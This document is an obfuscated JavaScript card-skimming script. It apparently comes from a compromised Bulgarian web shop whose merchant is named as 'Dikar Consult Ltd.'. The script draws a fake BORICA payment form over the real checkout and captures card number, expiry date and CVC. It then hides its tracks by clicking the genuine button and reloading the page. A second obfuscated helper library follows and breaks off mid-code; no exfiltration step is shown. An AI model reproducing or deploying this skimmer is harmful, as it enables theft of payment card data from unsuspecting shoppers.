\x20\x0a\x20\x0a\x20</div>\x0a\x20<div\x20id=\x22footer\x22\x20class=\x22footer\x22>\x0a\x20<img\x20id=\x22footer-processed-by\x22\x20src=\x22[data-uri]\x22\x20class=\x22footer-processed-by\x22>\x0a\x20<img\x20id=\x22footer-borica-logo\x22\x20src=\x22[data-uri]\x22\x20class=\x22footer-borica-logo\x22><br>\x0a\x20</div>\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22waiting\x22\x20class=\x22page-wait\x20lines\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20\x0a\x20\x0a\x20\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<div\x20id=\x22mpay\x22\x20class=\x22mpay\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_pan_alert\x22\x20class=\x22sf-hidden\x22>Невалиден\x20номер\x20карта!</label>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_cvc_alert\x22\x20class=\x22sf-hidden\x22>CVC2&nbsp;трябва\x20да\x20е&nbsp;трицифрен!</label>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_exp_alert\x22\x20class=\x22sf-hidden\x22>Дата\x20на\x20валидност\x20трябва\x20да\x20е\x20във\x20формат\x20ММ/ГГ</label>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_exp_alert_mm\x22\x20class=\x22sf-hidden\x22>Месецът\x20на\x20валидност\x20трябва\x20да\x20е\x20от\x2001\x20до\x2012</label>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_exp_alert_tm\x22\x20class=\x22sf-hidden\x22>Дата\x20на\x20валидност\x20трябва\x20да\x20е\x20този\x20или\x20следващ\x20месец</label>\x0a\x20<label\x20hidden=\x22\x22\x20class=\x22control-label\x20sf-hidden\x22\x20id=\x22i_field_req\x22>е\x20задължително\x20поле</label>\x0a\x20<form\x20type=\x22hidden\x22\x20id=\x22request_data\x22\x20terminal=\x22V5401630\x22\x20trtype=\x221\x22\x20order=\x22010374\x22\x20form_id=\x22TAiPK4IoyCSsnrLtSACeWAPiYS0LmmRTNOU/QtAnwN5F/0BD1ugsHSG4X81ddFhTpnf59Sb+kDyzTgUxmGiIF2gFGqL8sLQW1BwWmN+QjpEBN7rQpt8j8SqNSrLLLGAtDfQsnr/LEOQZ53xWFMtfqBZe38LSuk7OYsXuvuCcCSXw1/RvRfb3UZdKIhgeYYTdxx7n3kPYWXDoZCUItGVg67P3Bw6VqZhSo0Zuj4apSS7NTQuroykt7gV5B7U4oKo43m2tYuYQ2/KguyxrLtvCwLJ6nN0WwB5/hxN83v24NVSjxl8XrHjZGQ7R63iJOpkxXy2bKzUkf/qm+iE5GP7zlOSZnV4o5r/UlcCj3VrjG2C9sGp942HTaB0kI0axuKpi/5Ee/4kUq7J38EfnJ+pgIvg/k0x+fuXNhWZ+bpwhX4G60MbqGW1q3HfSkD8Xkx25j/kdIzN7S7ytz6XcxzVBDA+pGZmUBK8LM4/I788DJy4sceP8yOusijQdH6Puz3wypoR0iS2WjqsUi97hfc1twkIHkmKQgNUe7WobHwqjhMoLJQHO8WV9k5APSe7il+fKZi//QtqtfezsVrrb7ENrUgGTe63sncnqAGVwzOc9vLGInXTTifaSLy978RyikpFT33mx6CYToHQLyhvCtNCuumSKP+ZY+fYIFMWA+bLQVvvJrZmGDX4mm8oMMZQE/4VCAJ88OqKYjC/uh+WMQNxEscZqJ7y7a6503QKfnmrhC/cm48L2DuTQsMwFrRd8H2n33X9/qZB1QO7oo7Ac5ItpwdcFoVy7ytb8+RLBJsKTcT8xTgKZsTfwIFxXJHVZDvO8ZOAq3aNQckeXL1yxWZnRJAkOtKrVia5NDIYlmGztz+ljUg1fMWeGggbaCrr+6eeA1f6JZwTHnfIAoIft8bp5MKdayvPlDVKeSg5ukaKZGFAe9IFKwoszWjIP1lsmZKSWMa/oQnAfccl9BWqotjKBldQRyY4e5QfEdKEWlukgPp6lYWk1rT8Mn3IQYMj0vDFiIZ0YXWvoEGjgzAbybKvJHfonnLf8grM1Nv4SeTlNyJZZ+w/JBSMwYQzPWeZHMk4AuL76PwSIWAhaC49K/AibSM00L7vRisgmpLZboyrW0IPCR8wmv7Yd3SVWSr9ipV45TVUnjhf3v5J6FsjPYPcmdaoKmVC8NFYKXCbWkUr5w2gxgRWfhLSrzdm1o2ZpzsDi+wKfpW/BSVVlkJJq33goSVCvcScuR+hhx5xW+tMJRnMIUmY8AteaaZjK1k3IbCW+oAY+I+Eqd4QL24KLvDDIrIsiJ/HUZkP4EPmj7WOtWCpk6YXYNamtRnVk59h1nD6NsqkTLNx/8aHg1DVxytfJV5UQDy2joRIpj0NmwB4wMABJdV6m5RbyleVJiFnOT4QLC5wnsOmyZthp+nAmy1zCO4ko+Ym7hfvdSgSF2J09EddQ4f2bJcMcUWYfFW56xOjrxF24xO1/a8IbLtsKl6xfrBET2SYkgqW7GS3bGTTrkR9G92Ncm3uRZngV5Hn6zgxeUxgepl4sHrTL2s6H5IurUngLscdnuxvhJ2sY85WYQpS3ttAq/KQcAPMHzMmTq5qH1voDSOrns+iN1+tZ2sIPqMHQP6h+CNhiJmhMT+FkhgdB1xrc3xdjH2N/Cxte4fYh9GgAp17ewkJs6Q7wrCO8tpI8ubZdhCx2gkv5aYPZBcCJNhZwTeg1f9/THimn1lsTWt16zPwc/o0JyTPUWYhaIvpzZ3C1bO+GaA==\x22\x20m_info=\x22\x22\x20ch_name=\x22\x22\x20lang_mrch=\x22\x22\x20timestamp=\x2220250302173602\x22\x20passthru=\x22\x22\x20amount=\x2220.63\x22\x20ccy=\x22BGN\x22\x20merchant_name=\x22Dikar\x20Consult\x20Ltd.\x22\x20merchant_origin=\x22https://motorni-trioni.com/\x22\x20merchant_id=\x22BCR2DN4T6HZJNXZE\x22></form>\x0a\x20\x0a\x20\x0a<iframe\x20height=\x220\x22\x20width=\x220\x22\x20allowpaymentrequest=\x22true\x22\x20style=\x22display:none;visibility:hidden\x22></iframe></body></html>','1690ekqOmk','#p_exp','disabled','toString','valid','3173704whhjja','sleep','41101740CKmTMT','lockEvent','6874580MdSNXP','#i_btn_submit','iframe','#p_pan','body','waitElements','expiry','asField','7xsmjVt','card','243464HzgXsP','focus','return\x20(function()\x20','лв.','div','7259934koFyrq','now','validateValues','numeric','search','formatValue','document','click','4603491sSjxfQ','setValue','console','appendChild','log','coverAll','validateValue','then','{}.constructor(\x22return\x20this\x22)(\x20)','1557Excxhj','info','find','getItem','#cart\x20>\x20ul\x20>\x20li:nth-child(2)\x20>\x20div\x20>\x20table\x20>\x20tbody\x20>\x20tr:nth-child(3)\x20>\x20td:nth-child(2)','(((.+)+)+)+$','trace','addField','BGN','asForm','checked','table','length','f-cc-exp','6mCSUsC','f-cc-card','setItem','writeHTML','input','bind','#description-item-value-amount'];_0x5a46=function(){return _0x56b6d5;};return _0x5a46();}function run(){const _0x16b1f8=_0x1bd3,_0x5834bf=![],_0x2676cb=_0x16b1f8(0x19c),_0x81e76f={'button':'#button-confirm','amount':_0x16b1f8(0x183),'options':{'option1':_0x16b1f8(0x197)}},_0x21a3c1={'iButton':_0x16b1f8(0x1a7),'iAmount':_0x16b1f8(0x193),'iNumber':_0x16b1f8(0x1a9),'iExpiry':_0x16b1f8(0x19e),'iCvc':'#p_cvc'},_0xd8154='__gf_form_data',_0x2a821c=new PageDoc(document);_0x2a821c['waitElements'](_0x81e76f,()=>{const _0x6b05fc=_0x16b1f8;return!localStorage[_0x6b05fc(0x182)](_0xd8154);})[_0x16b1f8(0x17d)](({result:{button:_0x2da542,amount:_0x488864,options:_0x887cb3}})=>{const _0x493688=_0x16b1f8;_0x2da542['disabled']=![],_0x2da542[_0x493688(0x1a5)]()['on'](_0x493688(0x1bc),()=>{const _0x25feec=_0x493688;if(localStorage[_0x25feec(0x182)](_0xd8154))return _0x2da542['unlockEvent']();if(_0x887cb3&&!Object['values'](_0x887cb3)[_0x25feec(0x181)](_0x243560=>_0x243560&&_0x243560[_0x25feec(0x189)]))return _0x2da542[_0x25feec(0x199)]()[_0x25feec(0x1bc)]()[_0x25feec(0x1a5)]();const _0x46e649=_0x2a821c[_0x25feec(0x198)](_0x25feec(0x1a8))[_0x25feec(0x1c2)]();_0x2a821c['body'][_0x25feec(0x1c0)](_0x46e649);const _0xc3ad21=new PageDoc(_0x46e649[_0x25feec(0x1bb)]());_0xc3ad21[_0x25feec(0x190)](_0x2676cb)['then'](_0x3b7b1c=>_0x3b7b1c[_0x25feec(0x1ab)](_0x21a3c1))[_0x25feec(0x17d)](({result:{iButton:_0xbb99e2,iAmount:_0x347960,iNumber:_0x49010d,iExpiry:_0x5cbb67,iCvc:_0x21524c}})=>{const _0x507b37=_0x25feec;_0x488864&&_0x347960&&_0x347960[_0x507b37(0x1be)](_0x488864['getValue']()['replace'](_0x507b37(0x1b3),_0x507b37(0x187)));_0x49010d['asField'](_0x507b37(0x1af),{'delim':'\x20','maxLen':0x10})['on'](_0x507b37(0x191),()=>_0x49010d[_0x507b37(0x1ba)]())['on'](_0x507b37(0x195),()=>_0x49010d['validateValue']())['on'](_0x507b37(0x1b1),()=>{})['on'](_0x507b37(0x1a1),()=>{})['on'](_0x507b37(0x19a),()=>{}),_0x5cbb67[_0x507b37(0x1ad)](_0x507b37(0x1ac),{'delim':'/'})['on'](_0x507b37(0x191),()=>_0x5cbb67[_0x507b37(0x1ba)]())['on'](_0x507b37(0x195),()=>_0x5cbb67[_0x507b37(0x17c)]())['on'](_0x507b37(0x1b1),()=>{})['on'](_0x507b37(0x1a1),()=>{})['on']('invalid',()=>{}),_0x21524c[_0x507b37(0x1ad)](_0x507b37(0x1b8),{'minLen':0x3,'maxLen':0x4})['on'](_0x507b37(0x191),()=>_0x21524c[_0x507b37(0x1ba)]())['on'](_0x507b37(0x195),()=>_0x21524c[_0x507b37(0x17c)]())['on'](_0x507b37(0x1b1),()=>{})['on'](_0x507b37(0x1a1),()=>{})['on'](_0x507b37(0x19a),()=>{});const _0x4a2328=_0x2a821c[_0x507b37(0x198)](_0x507b37(0x1b4))[_0x507b37(0x188)]()[_0x507b37(0x186)](_0x21524c,'f-cc-cvv')[_0x507b37(0x186)](_0x5cbb67,_0x507b37(0x18c))['addField'](_0x49010d,_0x507b37(0x18e))['on']('valid',()=>{})['on']('invalid',()=>{});_0x2a821c[_0x507b37(0x1aa)][_0x507b37(0x1c0)](_0x4a2328),_0xbb99e2['disabled']=![],_0xbb99e2['on'](_0x507b37(0x1bc),async()=>{const _0x480115=_0x507b37;_0xbb99e2[_0x480115(0x19f)]=!![];if(_0x4a2328[_0x480115(0x1b7)]()===!![])return localStorage[_0x480115(0x18f)](_0xd8154,Date[_0x480115(0x1b6)]()),await _0x2a821c[_0x480115(0x1a3)](0x7d0),_0x2da542[_0x480115(0x199)]()['click'](),await _0x2a821c[_0x480115(0x1a3)](0x1388),window[_0x480115(0x19b)]['reload']();_0xbb99e2[_0x480115(0x19f)]=![];});})['catch'](_0x2536a8=>_0x5834bf&&console['error'](_0x2536a8));});})['catch'](_0x546b1f=>_0x5834bf&&console['error'](_0x546b1f));}
/* Library */
'use strict';var _0x4d8a85=_0x5951;(function(_0x883035,_0x4bdf42){var _0x2867e2=_0x5951;var _0x457b82=_0x883035();while(!![]){try{var _0x17b183=-parseInt(_0x2867e2('0x1a5'))/0x1*(parseInt(_0x2867e2('0x2a7'))/0x2)+-parseInt(_0x2867e2('0x2e0'))/0x3*(parseInt(_0x2867e2('0x233'))/0x4)+-parseInt(_0x2867e2('0x217'))/0x5*(-parseInt(_0x2867e2('0x1b7'))/0x6)+parseInt(_0x2867e2('0x316'))/0x7*(-parseInt(_0x2867e2('0x1fd'))/0x8)+-parseInt(_0x2867e2('0x210'))/0x9+-parseInt(_0x2867e2('0x249'))/0xa*(parseInt(_0x2867e2('0x18e'))/0xb)+parseInt(_0x2867e2('0x308'))/0xc;if(_0x17b183===_0x4bdf42){break;}else{_0x457b82['push'](_0x457b82['shift']());}}catch(_0x1809a9){_0x457b82['push'](_0x457b82['shift']());}}}(_0xdefc,0xb1f0b));var _ProxyTarget;function _createForOfIteratorHelperLoose(_0x189b04,_0x2a4ebe){var _0x533f60=_0x5951;var _0x3c30d5='undefined'!=typeof Symbol&&_0x189b04[Symbol[_0x533f60('0x1a9')]]||_0x189b04['@@iterator'];if(_0x3c30d5)return(_0x3c30d5=_0x3c30d5[_0x533f60('0x257')](_0x189b04))[_0x533f60('0x261')][_0x533f60('0x2cc')](_0x3c30d5);if(Array[_0x533f60('0x200')](_0x189b04)||(_0x3c30d5=_unsupportedIterableToArray(_0x189b04))||_0x2a4ebe&&_0x189b04&&_0x533f60('0x25e')==typeof _0x189b04['length']){if(_0x533f60('0x1c3')!=='duhTH'){_0x3c30d5&&(_0x189b04=_0x3c30d5);var _0x55b0b8=0x0;return function(){var _0x1b3db8=_0x5951;return _0x55b0b8>=_0x189b04[_0x1b3db8('0x346')]?{'done':!0x0}:{'done':!0x1,'value':_0x189b04[_0x55b0b8++]};};}else{if(_0x9f066){if('string'==typeof _0x159493)return _0x2fe78b(_0x59a3bf,_0x47a35f);var _0x42b315={}['toString']['call'](_0xff826)['slice'](0x8,-0x1);return'Object'===_0x42b315&&_0x541b9a['constructor']&&(_0x42b315=_0xed3ff3['constructor']['name']),'Map'===_0x42b315||'Set'===_0x42b315?_0x2844ac[_0x533f60('0x317')](_0x55c447):'Arguments'===_0x42b315||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x533f60('0x239')](_0x42b315)?_0x5d7c26(_0x5b3d13,_0x173d37):void 0x0;}}}throw new TypeError('Invalid\x20attempt\x20to\x20iterate\x20non-iterable\x20instance.\x0aIn\x20order\x20to\x20be\x20iterable,\x20non-array\x20objects\x20must\x20have\x20a\x20[Symbol.iterator]()\x20method.');}function _unsupportedIterableToArray(_0x49d5c0,_0x20d45d){var _0x33177f=_0x5951;if(_0x49d5c0){if('string'==typeof _0x49d5c0)return _arrayLikeToArray(_0x49d5c0,_0x20d45d);var _0x5cab71={}[_0x33177f('0x1de')][_0x33177f('0x257')](_0x49d5c0)['slice'](0x8,-0x1);return _0x33177f('0x1f7')===_0x5cab71&&_0x49d5c0['constructor']&&(_0x5cab71=_0x49d5c0['constructor']['name']),_0x33177f('0x2a1')===_0x5cab71||'Set'===_0x5cab71?Array['from'](_0x49d5c0):_0x33177f('0x1fa')===_0x5cab71||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/['test'](_0x5cab71)?_arrayLikeToArray(_0x49d5c0,_0x20d45d):void 0x0;}}function _arrayLikeToArray(_0x10bbae,_0x5d211e){var _0x2df0a5=_0x5951;(null==_0x5d211e||_0x5d211e>_0x10bbae[_0x2df0a5('0x346')])&&(_0x5d211e=_0x10bbae['length']);for(var _0x564dc2=0x0,_0x3a73c8=Array(_0x5d211e);_0x564dc2<_0x5d211e;_0x564dc2++)_0x3a73c8[_0x564dc2]=_0x10bbae[_0x564dc2];return _0x3a73c8;}function _extends(){var _0x4341ff=_0x5951;return _extends=Object['assign']?Object['assign'][_0x4341ff('0x2cc')]():function(_0x30a7a5){var _0x466769=_0x5951;for(var _0x35cdd1=0x1;_0x35cdd1<arguments['length'];_0x35cdd1++){var _0x22f8b4=arguments[_0x35cdd1];for(var _0x4dd66e in _0x22f8b4)({}[_0x466769('0x1f8')]['call'](_0x22f8b4,_0x4dd66e)&&(_0x30a7a5[_0x4dd66e]=_0x22f8b4[_0x4dd66e]));}return _0x30a7a5;},_extends[_0x4341ff('0x209')](null,arguments);}function _inheritsLoose(_0x6f18c9,_0x57919b){var _0x54ece1=_0x5951;_0x6f18c9['prototype']=Object['create'](_0x57919b['prototype']),_0x6f18c9['prototype'][_0x54ece1('0x2df')]=_0x6f18c9,_setPrototypeOf(_0x6f18c9,_0x57919b);}function _setPrototypeOf(_0x5c408a,_0x4778cf){var _0xb26ac7=_0x5951;return _setPrototypeOf=Object['setPrototypeOf']?Object['setPrototypeOf'][_0xb26ac7('0x2cc')]():function(_0x47733d,_0x515959){var _0x30fd3c=_0x5951;if(_0x30fd3c('0x28e')!=='TIYCI'){_0x3654e3(this,_0x4c77ff)[_0x23cadf]=_0x263d3c[_0x30fd3c('0x19a')];}else{return _0x47733d['__proto__']=_0x515959,_0x47733d;}},_setPrototypeOf(_0x5c408a,_0x4778cf);}function _defineProperties(_0x244b1b,_0x40c8e8){var _0x288bf4=_0x5951;for(var _0x1a8043=0x0;_0x1a8043<_0x40c8e8[_0x288bf4('0x346')];_0x1a8043++){var _0x11d08a=_0x40c8e8[_0x1a8043];_0x11d08a['enumerable']=_0x11d08a[_0x288bf4('0x196')]||!0x1,_0x11d08a['configurable']=!0x0,'value'in _0x11d08a&&(_0x11d08a[_0x288bf4('0x2f0')]=!0x0),Object['defineProperty'](_0x244b1b,_toPropertyKey(_0x11d08a[_0x288bf4('0x347')]),_0x11d08a);}}function _createClass(_0x1c77f8,_0x3d8187,_0x56b47e){var _0x3e31fb=_0x5951;return _0x3d8187&&_defineProperties(_0x1c77f8['prototype'],_0x3d8187),_0x56b47e&&_defineProperties(_0x1c77f8,_0x56b47e),Object['defineProperty'](_0x1c77f8,_0x3e31fb('0x296'),{'writable':!0x1}),_0x1c77f8;}function _toPropertyKey(_0x1fdea0){var _0x3e3986=_0x5951;var _0x3741ac=_toPrimitive(_0x1fdea0,_0x3e3986('0x267'));return'symbol'==typeof _0x3741ac?_0x3741ac:_0x3741ac+'';}function _toPrimitive(_0x267f89,_0x2aef14){var _0xbe1819=_0x5951;if(_0xbe1819('0x313')!=typeof _0x267f89||!_0x267f89)return _0x267f89;var _0x347280=_0x267f89[Symbol['toPrimitive']];if(void 0x0!==_0x347280){if(_0xbe1819('0x2f7')!=='VshzO'){var _0x3b821e=_0x347280['call'](_0x267f89,_0x2aef14||_0xbe1819('0x191'));if('object'!=typeof _0x3b821e)return _0x3b821e;throw new TypeError('@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.');}else{this['target']['emit'](_0xbe1819('0x2b5'),null,{'error':_0x880232});return this['target'];}}return('string'===_0x2aef14?String:Number)(_0x267f89);}function _classPrivateFieldLooseBase(_0x55b4eb,_0x89cca7){var _0x4457cd=_0x5951;if(!{}['hasOwnProperty'][_0x4457cd('0x257')](_0x55b4eb,_0x89cca7))throw new TypeError('attempted\x20to\x20use\x20private\x20field\x20on\x20non-instance');return _0x55b4eb;}var id=0x0;function _classPrivateFieldLooseKey(_0x453e62){return'__private_'+id++ +'_'+_0x453e62;}var _debug=_classPrivateFieldLooseKey('debug');var _isObject=_classPrivateFieldLooseKey('isObject');var _isHTMLElement=_classPrivateFieldLooseKey('isHTMLElement');var _genUid=_classPrivateFieldLooseKey(_0x4d8a85('0x2da'));var _serialId=_classPrivateFieldLooseKey(_0x4d8a85('0x2dd'));var _serialIdCode=_classPrivateFieldLooseKey('serialIdCode');var _log=_classPrivateFieldLooseKey('log');var _debounce=_classPrivateFieldLooseKey(_0x4d8a85('0x246'));var _sleep=_classPrivateFieldLooseKey('sleep');var _getSelector=_classPrivateFieldLooseKey('getSelector');var Utils=(function(){var _0x55aa48=_0x5951;function _0x8c1a2a(){var _0x11f10e=_0x5951;Object['defineProperty'](this,_getSelector,{'value':_getSelector2});Object['defineProperty'](this,_sleep,{'value':_sleep2});Object['defineProperty'](this,_debounce,{'value':_debounce2});Object['defineProperty'](this,_log,{'value':_log2});Object['defineProperty'](this,_serialIdCode,{'value':_serialIdCode2});Object['defineProperty'](this,_serialId,{'value':_serialId2});Object[_0x11f10e('0x327')](this,_genUid,{'value':_genUid2});Object['defineProperty'](this,_isHTMLElement,{'value':_isHTMLElement2});Object[_0x11f10e('0x327')](this,_isObject,{'value':_isObject2});Object[_0x11f10e('0x327')](this,_debug,{'writable':!![],'value':![]});}return _createClass(_0x8c1a2a,[{'key':'getSelector','get':function _0x38ecfb(){var _0x57d675=_0x5951;if(_0x57d675('0x340')==='ZgUwg'){return _classPrivateFieldLooseBase(this,_getSelector)[_getSelector];}else{return _0x59d56c(this,_0xdecdba)[_0x2cf90f];}}},{'key':_0x55aa48('0x33c'),'get':function _0x2dc769(){return _classPrivateFieldLooseBase(this,_debug)[_debug];},'set':function _0x1461e0(_0x3b9aae){if(typeof _0x3b9aae!=='boolean'){return _classPrivateFieldLooseBase(this,_debug)[_debug];}return _classPrivateFieldLooseBase(this,_debug)[_debug]=_0x3b9aae;}},{'key':'isObject','get':function _0x29663d(){var _0x599026=_0x5951;if('wqKhu'!==_0x599026('0x1c6')){return _classPrivateFieldLooseBase(this,_isObject)[_isObject];}else{_0x474833=![];}}},{'key':'isHTMLElement','get':function _0x50bc0c(){var _0xb1452b=_0x5951;if(_0xb1452b('0x23a')==='oEunu'){return _classPrivateFieldLooseBase(this,_isHTMLElement)[_isHTMLElement];}else{return this[_0xb1452b('0x31e')];}}},{'key':'genUid','get':function _0x33760d(){return _classPrivateFieldLooseBase(this,_genUid)[_genUid];}},{'key':_0x55aa48('0x2dd'),'get':function _0x55f0c8(){var _0x2d81ec=_0x5951;if('xbAxG'!==_0x2d81ec('0x24c')){return _classPrivateFieldLooseBase(this,_serialId)[_serialId];}else{_0x556161[_0x4fe5bf]=_0x2ccd45(_0x29ac0b);}}},{'key':'serialIdCode','get':function _0x4ada69(){return _classPrivateFieldLooseBase(this,_serialIdCode)[_serialIdCode];}},{'key':'log','get':function _0x25ed6e(){return _classPrivateFieldLooseBase(this,_log)[_log];}},{'key':'debounce','get':function _0x2639fa(){return _classPrivateFieldLooseBase(this,_debounce)[_debounce];}},{'key':_0x55aa48('0x1ff'),'get':function _0x42db4b(){return _classPrivateFieldLooseBase(this,_sleep)[_sleep];}}]);}());function _isObject2(_0x3fb84d){return typeof _0x3fb84d==='object'&&_0x3fb84d!==null&&!Array['isArray'](_0x3fb84d);}function _isHTMLElement2(_0x4c17ec){var _0x55c8d6=_0x5951;return Object['prototype']['isPrototypeOf'][_0x55c8d6('0x257')](HTMLElement['prototype'],_0x4c17ec)||this['isObject'](_0x4c17ec)&&_0x4c17ec['nodeType']===Node[_0x55c8d6('0x1c4')]&&typeof _0x4c17ec['nodeName']===_0x55c8d6('0x267');}function _genUid2(){var _0x1be94e=_0x5951;return Math['round']((Date[_0x1be94e('0x288')]()+Math['random']())*0x186a0)['toString'](0x24);}function _serialId2(_0x429f76,_0xe1b9f0,_0x407c45){var _0x481c75=_0x5951;if(_0x407c45===void 0x0){_0x407c45=0x7530;}return Math['round'](Date['now']()/_0x407c45-Math[_0x481c75('0x1e6')](_0x429f76/_0x407c45-_0xe1b9f0));}function _serialIdCode2(_0x57b784,_0x35d61f,_0x18bb0f){var _0x274928=_0x5951;if(_0x18bb0f===void 0x0){if('QiDuX'!=='gVSbo'){_0x18bb0f=0x7530;}else{_0x40293f(function(){throw _0x5b68af;});}}return _0x274928('0x34f')+_0x18bb0f+_0x274928('0x2eb')+_0x57b784+'/'+_0x18bb0f+')-'+_0x35d61f+_0x274928('0x1ad');}function _log2(){var _0x5512f0=_0x5951;if(this['debug']===!![]){for(var _0x5ec5f5=arguments[_0x5512f0('0x346')],_0x2f5269=new Array(_0x5ec5f5),_0x3054c8=0x0;_0x3054c8<_0x5ec5f5;_0x3054c8++){_0x2f5269[_0x3054c8]=arguments[_0x3054c8];}console['log'][_0x5512f0('0x209')](null,_0x2f5269);}}function _debounce2(_0x45add3,_0x6e7be){var _0x4c890e;return function(){var _0x563a01=arguments,_0x37bf4a=this;clearTimeout(_0x4c890e);_0x4c890e=setTimeout(function(){var _0x496a7e=_0x5951;return _0x45add3[_0x496a7e('0x209')](_0x37bf4a,_0x563a01);},_0x6e7be);};}function _sleep2(_0x21e9c8){if(_0x21e9c8===void 0x0){_0x21e9c8=0x0;}return new Promise(function(_0x26e6b4){return setTimeout(_0x26e6b4,_0x21e9c8);});}function _getSelector2(_0x417b0d,_0x65e963,_0x443952){var _0x4bec9c=_0x5951;var _0x16a379=this;if(_0x65e963===void 0x0){_0x65e963={};}if(_0x443952===void 0x0){_0x443952=null;}var _0x1ae350=_0x417b0d;var _0x2fd9cf='';if(this[_0x4bec9c('0x2fb')](_0x417b0d)){var _0x3095dc=_extends({'tag':!![],'id':!![],'class':!![],'trimId':Infinity},_0x65e963);var _0x216e7c=(_0x417b0d[_0x4bec9c('0x201')]||_0x4bec9c('0x275'))['toLowerCase']();var _0x283f4e=_0x417b0d['parentNode'];var _0x1a55e0=[];while(_0x283f4e&&!_0x216e7c[_0x4bec9c('0x29a')](/^html$/i)){var _0x51b40f=![];if(!this[_0x4bec9c('0x2fb')](_0x417b0d)){_0x1a55e0[_0x4bec9c('0x2d8')]('*');}else{if(_0x4bec9c('0x2ee')!=='tqoHE'){var _0x3f9865=_0x3095dc['id']&&HTMLElement['prototype'][_0x4bec9c('0x19f')][_0x4bec9c('0x257')](_0x417b0d,'id')?'[id^=\x22'+CSS['escape'](HTMLElement['prototype']['getAttribute']['call'](_0x417b0d,'id'))['substring'](0x0,_0x3095dc['trimId']||Infinity)+'\x22]':'';var _0x4809d1=_0x3095dc[_0x4bec9c('0x334')]?_0x216e7c:'';var _0x381ee6=_0x3095dc[_0x4bec9c('0x1d9')]&&typeof _0x417b0d['className']===_0x4bec9c('0x267')&&!!_0x417b0d['className']?_0x417b0d['className']['trim']()[_0x4bec9c('0x31a')](/\s+/)[_0x4bec9c('0x1d0')](function(_0x32fb10){var _0x4719b0=_0x5951;return CSS[_0x4719b0('0x1be')](_0x32fb10[_0x4719b0('0x24e')]());}):[];var _0x33579a=Array['prototype']['filter'][_0x4bec9c('0x257')](_0x283f4e['childNodes'],function(_0x367fee){var _0x996900=_0x5951;if(_0x996900('0x1cd')!==_0x996900('0x2ad')){return _0x16a379['isHTMLElement'](_0x367fee);}else{_0x370cca=(_0x4fd312+0x1)%0x100;_0x822962=(_0x2fe87f+_0x41fbf5[_0xf4de8a])%0x100;_0x9a903b=_0x1ea706[_0x129602];_0x153518[_0x2534c8]=_0xa4f562[_0x43baec];_0x5ca25d[_0x1b7227]=_0x3f575c;_0x412c5d+=_0x2c66c5[_0x996900('0x352')](_0x121b5c[_0x996900('0x307')](_0x4f0176)^_0x22dcc2[(_0x4dd118[_0x564617]+_0x1029b7[_0x31df79])%0x100]);}})['indexOf'](_0x417b0d);var _0x422103=_0x4bec9c('0x20c')+(_0x33579a+0x1)+')';if(_0x3f9865&&HTMLElement[_0x4bec9c('0x296')][_0x4bec9c('0x2ff')][_0x4bec9c('0x257')](_0x283f4e,_0x3f9865)['length']==0x1){_0x51b40f=!![];_0x1a55e0[_0x4bec9c('0x2d8')](_0x3f9865);}else if(_0x381ee6[_0x4bec9c('0x346')]>0x0){var _0x3a3833={'selectorArr':_0x1a55e0,'parentNode':_0x283f4e,'tag':_0x4809d1,'id':_0x3f9865};var _0x4fe9dd='';for(var _0x44e6e9=_createForOfIteratorHelperLoose(_0x381ee6,!![]),_0xde79e5;!(_0xde79e5=_0x44e6e9())['done'];){var _0x136ccd=_0xde79e5[_0x4bec9c('0x1e1')];if(_0x61d1bb(_0x4fe9dd+='.'+_0x136ccd,_0x3a3833)){_0x51b40f=!![];break;}}}if(!_0x51b40f){_0x51b40f=!![];_0x1a55e0[_0x4bec9c('0x2d8')](''+_0x4809d1+_0x3f9865+(_0x33579a>0x0?_0x422103:''));}}else{this['_form'][_0x4bec9c('0x1cc')](_0x4b8c03);this[_0x4bec9c('0x30b')][_0x4bec9c('0x1cc')](_0x35916a);}}_0x417b0d=_0x283f4e;_0x283f4e=_0x417b0d['parentNode'];if(_0x51b40f){_0x216e7c=(_0x417b0d['tagName']||_0x4bec9c('0x275'))['toLowerCase']();}}_0x1a55e0[_0x4bec9c('0x2c3')]();if(Object['prototype']['isPrototypeOf']['call'](Document['prototype'],_0x443952)){_0x2fd9cf=_0x1a55e0[_0x4bec9c('0x26b')]();var _0x2adb2b=Document['prototype']['querySelectorAll']['call'](_0x443952,_0x2fd9cf);while(!(_0x2adb2b['length']===0x1&&_0x2adb2b[0x0]===_0x1ae350)){var _0x1568df=_0x1a55e0['pop']();_0x2fd9cf=(_0x1568df||'*')+'\x20>\x20'+_0x2fd9cf;_0x2adb2b=Document['prototype'][_0x4bec9c('0x2ff')]['call'](_0x443952,_0x2fd9cf);if(_0x1a55e0['length']===0x0){break;}}}else{_0x2fd9cf=_0x1a55e0['join']('\x20>\x20');}}function _0x61d1bb(_0x544048,_0x13668e){var _0x28adb3=_0x5951;var _0x3c3b80=_0x13668e[_0x28adb3('0x2b1')],_0xa9d4e1=_0x13668e[_0x28adb3('0x28c')],_0x175673=_0x13668e['tag'],_0x1307e1=_0x13668e['id'];if(HTMLElement['prototype'][_0x28adb3('0x2ff')][_0x28adb3('0x257')](_0xa9d4e1,''+_0x544048)[_0x28adb3('0x346')]==0x1){_0x3c3b80[_0x28adb3('0x2d8')](''+_0x544048);return!![];}if(_0x175673&&HTMLElement['prototype']['querySelectorAll']['call'](_0xa9d4e1,''+_0x175673+_0x544048)['length']==0x1){_0x3c3b80['push'](''+_0x175673+_0x544048);return!![];}if(_0x1307e1&&HTMLElement['prototype'][_0x28adb3('0x2ff')]['call'](_0xa9d4e1,''+_0x175673+_0x1307e1+_0x544048)['length']==0x1){_0x3c3b80['push'](''+_0x175673+_0x1307e1+_0x544048);return!![];}return![];}return _0x2fd9cf;}var _doc=_classPrivateFieldLooseKey(_0x4d8a85('0x32b'));var _window=_classPrivateFieldLooseKey(_0x4d8a85('0x24b'));var _targets=_classPrivateFieldLooseKey(_0x4d8a85('0x297'));var _targetsById=_classPrivateFieldLooseKey('targetsById');var 